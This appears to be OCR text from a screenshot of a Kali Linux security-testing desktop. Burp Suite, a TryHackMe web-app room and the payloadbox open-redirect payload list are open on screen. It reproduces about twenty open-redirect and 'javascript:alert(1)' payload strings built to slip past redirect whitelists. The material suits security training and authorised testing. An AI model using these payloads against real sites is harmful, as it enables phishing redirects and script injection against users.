 Burp Suite Community E...
Chromium-browser
GitHub - payloadbox/op...
qterminal
12:44
10.10.40.146
Trash
Home
File System
Recon Scripts
Bug Bounty
Reconky-
Automated...
Burp
Dashb
Interce
GitHub - payloadbox/open-redirect-payload-list: Open Redirect Payload List - Mozilla Firefox
TryHackMe | WebAppSe
WackoPicko.com
#196846 Open redirect
GitHub - payloadbox/ope
https://github.com/payloadbox/open-redirect-payload-list
160%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
README.md
////%5cgoogle.com
////%5cwww.whitelisteddomain.tld@google.com
https://%5cgoogle.com
https://%5cwww.whitelisteddomain.tld@google.com
/https://%5cgoogle.com
/https://%5cwww.whitelisteddomain.tld@google.com
https://google.com
https://www.whitelisteddomain.tld@google.com
javascript:alert(1);
javascript:alert(1)
//javascript:alert(1);
/javascript:alert(1);
//javascript:alert(1)
/javascript:alert(1)
/%5cjavascript:alert(1);
/%5cjavascript:alert(1)
//%5cjavascript:alert(1);
//%5cjavascript:alert(1)
/%09/javascript:alert(1);
/%09/javascript:alert(1)
javas
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 51 matches
Unlock your potential.
Access the industry trusted Burp
Scanner, unthrottled Burp Intruder,